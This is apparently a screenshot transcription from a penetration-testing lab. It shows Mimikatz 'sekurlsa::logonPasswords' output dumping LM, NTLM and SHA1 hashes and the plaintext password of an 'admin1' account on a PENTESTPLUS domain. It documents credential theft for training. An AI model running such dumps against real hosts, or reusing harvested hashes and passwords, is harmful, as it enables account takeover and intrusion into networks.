 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 34185518 (00000000:0209a12e)
Session : Interactive from 2
User Name : admin1
Domain : PENTESTPLUS
Logon Server : WINDS1
Logon Time : 7/29/2018 9:34:32 PM
SID : S-1-5-21-1301014309-1909622019-2741851024-1106
msv :
[00000003] Primary
* Username : admin1
* Domain : PENTESTPLUS
* LM : e52cac67419a9a22a3ebf96f5eb84c6c
* NTLM : 5d140ff0aba86ca9f61c20f9fb7a67ac
* SHA1 : 6de980d74cc1f190d65c153eb7ecef1dac7d52c1
tspkg :
* Username : admin1
* Domain : PENTESTPLUS
* Password : Password567
wdigest :
* Username : admin1
* Domain : PENTESTPLUS
* Password : Password567
kerberos :
* Username : admin1
* Domain : PENTESTPLUS.ORG
* Password : Password567
ssp :
credman :